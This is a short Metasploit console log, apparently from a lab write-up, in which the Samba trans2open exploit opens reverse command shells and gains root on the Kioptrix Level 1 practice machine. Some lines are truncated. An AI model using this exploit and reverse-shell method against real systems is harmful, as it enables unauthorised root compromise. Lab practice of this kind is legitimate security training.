 msf6 exploit(linux/samba/trans2open) > run
[*] Started reverse TCP handler on 192.168.1
[*] 192.168.1.104:139 - Trying return address
[*] 192.168.1.104:139 - Trying return address
[*] 192.168.1.104:139 - Trying return address
[*] 192.168.1.104:139 - Trying return address
[*] 192.168.1.104:139 - Trying return address
[*] 192.168.1.104:139 - Trying return address
[*] 192.168.1.104:139 - Trying return address
[*] 192.168.1.104:139 - Trying return address
[*] Command shell session 5 opened (192.168.1
[*] Command shell session 6 opened (192.168.1
[*] Command shell session 7 opened (192.168.1
[*] Command shell session 8 opened (192.168.1
whoami
root
hostname
kioptrix.level1